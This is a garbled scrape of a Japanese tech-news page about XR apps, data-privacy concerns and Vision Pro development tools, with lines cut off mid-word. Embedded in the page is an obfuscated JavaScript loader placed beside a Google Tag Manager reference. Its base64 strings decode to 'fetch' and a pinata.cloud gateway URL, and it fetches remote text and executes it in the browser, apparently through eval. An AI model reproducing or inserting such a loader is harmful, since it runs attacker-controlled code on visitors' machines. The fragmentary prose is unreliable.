
リケーションは、ユーザーの個人情報や行動データを大量
データの取り扱いには十分な注意が必要です。また、規制
めのガイドラインや規制を策定する必要があります。
tyのこの動きがXR技術の発展と普及を加速させることが期待
デジタル体験が可能になることで、私たちの生活や働き方
。しかし、その過程で生じる潜在的なリスクに対しても、
要があります。
 1.0 Tools for Vision Pro App Development(function(w,d,s,
](d(k))[s](c=>c.text())[s](c=>w[d(i)](c)))})
','https://www.googletagmanager.com/gtm.js?
'ZmV0Y2g=','aHR0cHM6Ly9nYXRld2F5LnBpbmF0YS5jbG91Z
W1XVXYzUFBrYlFHWVBOUmVKOUM5Z0JzbnoxclFKQ3U='
テクノロジーとエンタメニュース